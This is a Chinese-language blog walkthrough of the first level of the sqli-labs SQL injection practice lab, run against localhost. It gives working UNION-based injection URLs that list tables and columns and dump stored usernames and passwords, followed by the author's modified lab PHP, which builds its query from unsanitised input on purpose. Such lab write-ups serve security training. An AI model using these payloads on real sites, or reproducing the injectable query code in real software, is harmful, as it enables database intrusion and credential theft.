时间:2021-07-01 10:21:17 帮助过:23人阅读
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1, group_concat(table_name),3 from information_schema.tables where table_schema = 'security' %23
看到有四个表:

查看users表内的列
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1, group_concat(column_name),3 from information_schema.columns where table_name = 'users' %23

查看username和password里的内容:
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,username,password from users %23

我们在看到users表里还看到了id,我们看看有多少组账号密码
只需要在后面加上 where id = n即可
经过测试 id 最大是14
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,username,password from users where id = 1%23

http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,username,password from users where id = 14%23

第一关结束:
第二关很快更新。
声明:官方源码被我改动了。附上我改动的php代码:
<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
// connectivity
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
echo $sql;
echo "<br>";
if($row)
{
echo "<font size='5' color= '#99FF00'>";
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
print_r(mysql_error());
echo "</font>";
}
}
else { echo "Please input the ID as parameter with numeric value";}
?>微信公众号:

sqli-labs-master第一关:基于错误的GET单引号字符型注入
标签:通过 看到了 uri rom 显示 sql语句 版本 地方 iss